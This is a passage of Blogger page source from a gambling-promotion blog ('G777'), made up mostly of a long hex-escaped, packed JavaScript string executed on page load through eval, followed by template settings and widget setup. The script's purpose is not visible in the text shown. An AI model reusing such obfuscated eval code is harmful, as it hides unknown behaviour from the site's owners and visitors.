x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x56\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x4b\x22\x5d\x3b\x31\x58\x28\x31\x47\x28\x31\x45\x2c\x31\x46\x2c\x31\x32\x2c\x31\x42\x2c\x31\x73\x2c\x31\x4a\x29\x7b\x31\x73\x3d\x31\x47\x28\x31\x32\x29\x7b\x31\x44\x28\x31\x32\x3c\x31\x46\x3f\x31\x39\x5b\x34\x5d\x3a\x31\x73\x28\x31\x52\x28\x31\x32\x2f\x31\x46\x29\x29\x29\x2b\x28\x28\x31\x32\x3d\x31\x32\x25\x31\x46\x29\x3e\x31\x53\x3f\x31\x4d\x5b\x31\x39\x5b\x35\x5d\x5d\x28\x31\x32\x2b\x31\x54\x29\x3a\x31\x32\x2e\x31\x55\x28\x31\x56\x29\x29\x7d\x3b\x31\x4b\x28\x21\x31\x39\x5b\x34\x5d\x5b\x31\x39\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x4d\x29\x29\x7b\x31\x4c\x28\x31\x32\x2d\x2d\x29\x7b\x31\x4a\x5b\x31\x73\x28\x31\x32\x29\x5d\x3d\x31\x42\x5b\x31\x32\x5d\x7c\x7c\x31\x73\x28\x31\x32\x29\x7d\x3b\x31\x42\x3d\x5b\x31\x47\x28\x31\x73\x29\x7b\x31\x44\x20\x31\x4a\x5b\x31\x73\x5d\x7d\x5d\x3b\x31\x73\x3d\x31\x47\x28\x29\x7b\x31\x44\x20\x31\x39\x5b\x37\x5d\x7d\x3b\x31\x32\x3d\x31\x7d\x3b\x31\x4c\x28\x31\x32\x2d\x2d\x29\x7b\x31\x4b\x28\x31\x42\x5b\x31\x32\x5d\x29\x7b\x31\x45\x3d\x31\x45\x5b\x31\x39\x5b\x36\x5d\x5d\x28\x31\x59\x20\x31\x5a\x28\x31\x39\x5b\x38\x5d\x2b\x31\x73\x28\x31\x32\x29\x2b\x31\x39\x5b\x38\x5d\x2c\x31\x39\x5b\x39\x5d\x29\x2c\x31\x42\x5b\x31\x32\x5d\x29\x7d\x7d\x3b\x31\x44\x20\x31\x45\x7d\x28\x31\x39\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x57\x2c\x31\x39\x5b\x33\x5d\x5b\x31\x39\x5b\x32\x5d\x5d\x28\x31\x39\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x37\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x45\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x36\x46\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x32\x44\x7c\x78\x37\x32\x7c\x78\x32\x42\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x32\x46\x7c\x78\x36\x43\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x32\x32\x7c\x78\x33\x43\x7c\x78\x37\x30\x7c\x78\x36\x33\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x78\x32\x34\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x33\x42\x7c\x78\x36\x37\x7c\x78\x33\x33\x7c\x78\x37\x39\x7c\x78\x33\x36\x7c\x78\x37\x35\x7c\x78\x37\x36\x7c\x78\x33\x30\x7c\x78\x37\x31\x7c\x78\x33\x41\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x5f\x30\x78\x66\x65\x39\x61\x78\x33\x7c\x78\x37\x38\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x78\x34\x32\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x5f\x30\x78\x33\x66\x31\x62\x7c\x78\x34\x37\x7c\x78\x33\x46\x7c\x78\x35\x33\x7c\x78\x33\x37\x7c\x78\x34\x43\x7c\x78\x34\x46\x7c\x78\x33\x39\x7c\x78\x35\x30\x7c\x78\x33\x35\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x34\x45\x7c\x78\x32\x31\x7c\x78\x34\x41\x7c\x78\x35\x31\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x37\x41\x7c\x5f\x30\x78\x66\x65\x39\x61\x78\x35\x7c\x78\x35\x38\x7c\x78\x33\x38\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x78\x35\x39\x7c\x78\x35\x41\x7c\x78\x35\x46\x7c\x5f\x30\x78\x66\x65\x39\x61\x78\x34\x7c\x78\x32\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x66\x65\x39\x61\x78\x31\x7c\x5f\x30\x78\x66\x65\x39\x61\x78\x32\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x33\x7c\x78\x35\x43\x7c\x5f\x30\x78\x66\x65\x39\x61\x78\x36\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x41\x7c\x75\x32\x30\x32\x36\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x32\x31\x37\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_A7bHFt);


//]]>
</script>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiM-LmcSJeIhXA1G1fjMvv5xk8XAHMSSLON1ToCae0G_0taq411MtRP4f6D14qIlPRt6QnlcXL6JqLhfNpcq04Dz1OtzeOh8w4Ln0JnxJQNGFFyDfofiPv0RHctGgjqAX5HHbxNo-kpJbw/w680/nth.png",
    postPerPage = 9,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6snL3cVAdqmYIMJrrdKIWr0qP1IQ:1768805966202';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5976418176763661371','//gacor777educationpremiare.blogspot.com/2024/02/the-smart-trick-of-gacor777-link.html','5976418176763661371');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5976418176763661371', 'title': 'G777', 'url': 'https://gacor777educationpremiare.blogspot.com/2024/02/the-smart-trick-of-gacor777-link.html', 'canonicalUrl': 'https://gacor777educationpremiare.blogspot.com/2024/02/the-smart-trick-of-gacor777-link.html', 'homepageUrl': 'https://gacor777educationpremiare.blogspot.com/', 'searchUrl': 'https://gacor777educationpremiare.blogspot.com/search', 'canonicalHomepageUrl': 'https://gacor777educationpremiare.blogspot.com/', 'blogspotFaviconUrl': 'https://gacor777educationpremiare.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 